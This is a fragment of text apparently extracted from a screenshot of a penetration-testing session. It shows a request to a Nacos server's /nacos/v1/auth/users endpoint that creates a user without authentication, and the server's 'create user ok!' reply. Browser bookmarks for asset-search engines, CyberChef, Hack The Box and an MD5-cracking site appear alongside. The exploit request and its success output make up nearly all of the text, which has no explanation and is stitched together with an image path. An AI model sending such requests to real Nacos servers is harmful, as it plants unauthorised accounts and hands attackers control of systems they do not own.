 97:8848/nacos/v1/auth/users?username=yyj&password=yyj
fofa 鹰图平台 Google 翻译 Yueyejian's Blog cyberchef.htm Hack The Box :: Das... MD5免费在线解密破...
{"code":200,"message":"create user ok!","data":null}